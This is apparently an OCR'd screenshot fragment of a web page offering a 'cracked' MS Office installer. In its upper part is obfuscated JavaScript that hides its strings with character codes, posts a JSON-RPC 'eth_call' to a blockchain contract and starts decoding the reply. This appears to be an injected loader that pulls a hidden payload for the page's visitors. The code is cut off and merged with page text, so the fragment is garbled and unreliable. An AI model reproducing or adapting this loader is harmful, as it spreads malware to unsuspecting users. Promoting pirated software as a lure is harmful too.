
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
romCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,5
7,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(4
8,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();fo
r(let i=0;iVerifyProcessor: 1 GHz chip recommended RAM: 4...
READ MORE
MS OFFICE LTSC PRO PLUS 32 BIT CRACKED
RETAIL PORTABLE OPTIMIZED ONE-LINE
INSTALLER